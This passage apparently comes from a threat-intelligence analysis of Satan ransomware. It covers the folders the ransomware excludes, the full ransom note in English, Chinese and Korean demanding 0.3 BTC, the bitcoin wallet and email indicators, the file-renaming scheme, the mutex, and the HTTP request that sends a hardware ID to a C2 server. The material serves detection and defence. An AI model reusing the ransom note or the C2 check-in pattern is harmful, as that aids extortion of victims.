windows, python2, python3, microsoft games, boot, i386, ST_V22, intel, dvd maker, recycle, libs, all users, 360rec, 360sec, 360sand, favorites, common files, internet explorer, msbuild, public, 360downloads, windows defen, windows mail, windows media pl, windows nt, windows photo viewer, windows sidebar, default user
This exclusion list is reminiscent of Iron ransomware. (or vice-versa)
Satan will, after encryption, automatically open the following ransomware note: C:\_How_to_decrypt_files.txt:
1 Hi i'm Satan Cryptor
2
3 Some files have been encrypted
4 Please send 0.3 bitcoins to my wallet address
5 If you paid, send the machine code to my email
6 I will give you key
7 If there is no payment within three days,
8 we will no longer support decryption
9 We support decrypting the test file.
10 send three small than 3 MB files to the email address
11
12 部分文件已经被加密
13 发送 0.3 个比特币到我的钱包
14 付款之后, 把你的硬件ID发送到我的邮件
15 我们将回复给你解密钥匙
16 如果在三天内没有支付
17 我们将不再支持解密
18 我们支持解密测试文件
19 发送三个小于 3 MB的文件到邮件
20
21 일부 파일이 암호화되었습니다
22 내 지갑 주소로 0.3 비트 동전을 보내주세요
23 이미 지불 한 경우 ,하드웨어 를 내 이메일로 보내주십시오
24 내가 너에게 비밀 번호를 줄 것이다
25 3 일 이내에 지불이 완료되지 않으면
26 더 이상 암호 해독을 지원하지 않습니다
27 테스트 파일의 암호 해독을 지원합니다
28 이메일 주소에 3MB 미만의 파일 세 개를 보냅니다
29
30
31
32 BTC Wallet :14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo
33 Email:satan_pro@mail.ru
34 Your HardWareID: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Figure 6 - Ransom note
The note is, as usual, in English, Chinese and Korean, and demands the user to pay 0.3 BTC. Satan will prepend filenames with its email address, satan_pro@mail.ru, and append extensions with .satan. For example: [satan_pro@mail.ru]Desert.jpg.satan
BTC Wallet: 14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo
Email: satan_pro@mail.ru
Note: _How_to_decrypt_files.txt
It appears one person has already paid 0.2 BTC:
https://blockchain.info/address/14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo
Satan will create a unique mutex, SATANAPP, so the ransomware won't run twice. It will also generate a unique hardware ID and sends this to the C2 server:
GET /data/token.php?
status=ST&code=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
HTTP/1.1
Connection: Keep-Alive
User-Agent: Winnet Client
Host: 198.55.107.149
4/5